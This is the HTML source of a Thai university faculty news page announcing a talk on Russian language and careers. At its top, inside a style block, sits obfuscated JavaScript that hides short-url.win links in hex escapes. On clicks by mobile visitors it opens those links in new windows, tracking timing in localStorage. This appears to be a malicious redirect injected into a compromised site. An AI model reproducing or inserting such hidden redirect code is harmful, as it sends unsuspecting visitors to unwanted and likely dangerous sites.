\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x46\x66\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x74\x54\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x66\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="post-template-default single single-post postid-1531 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-1531">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1531" class="post-1531 post type-post status-publish format-standard has-post-thumbnail hentry category-nisit category-pr">

	

	<div class="post-media">
		<img width="495" height="640" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/82032790_576434269754337_7473167482140753920_n.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/82032790_576434269754337_7473167482140753920_n.jpg 495w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/82032790_576434269754337_7473167482140753920_n-232x300.jpg 232w" sizes="(max-width: 495px) 100vw, 495px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/" rel="category tag">กิจกรรมนิสิต</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">ขอเชิญชวนนักเรียน นิสิตนักศึกษาและผู้ที่สนใจ เข้าร่วมเสวนาภาษารัสเซียกับอาชีพในฝัน</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">January 20, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="1531" class="elementor elementor-1531" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-af0a894 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="af0a894" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a1a93f3 elementor-column elementor-col-100 elementor-top-column" data-id="a1a93f3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9909c12 elementor-widget elementor-widget-text-editor" data-id="9909c12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ขอเชิญชวนนักเรียน นิสิตนักศึกษาและผู้ที่สนใจ</p><p>เสวนาในครั้งนี้ได้รับเกียรติจากวิทยากรซึ่งเป็นผู้เชี่ยวชาญที่จบการศึกษาจากประเทศรัสเซีย</p><p>โดยภายในงานจะมีการแลกเปลี่ยนความคิดเห็น มุมมองและประสบการณ์<br />&#8211; การเรียนที่ประเทศรัสเซีย<br />&#8211; การใช้ภาษารัสเซียในการทำงาน<br />&#8211; ทุนศึกษาต่อที่ประเทศรัสเซีย</p><p>ซึ่งจะเป็นประโยชน์อย่างมากต่อผู้ที่กำลังเรียนภาษารัสเซียหรือผู้ที่สนใจภาษารัสเซียและประเทศรัสเซีย</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1535/" title="สัมมนาบุคลากรสายปฏิบัติการของคณะอักษรศาสตร์ ในวันที่ 8 มกราคม 2563" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/IMG_7253-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/IMG_7253-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/IMG_7253-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/IMG_7253-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1526/" title="ปาฐกถาพิเศษ เรื่อง &quot;Literature without Letters: the Indian Puzzle and the Role of Buddhism&quot;" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/81965192_2807359152658993_6224993210750468096_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/81965192_2807359152658993_6224993210750468096_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/81965192_2807359152658993_6224993210750468096_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/81965192_2807359152658993_6224993210750468096_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/16/1562/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/83439387_2462636227197319_4753388087717920768_n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
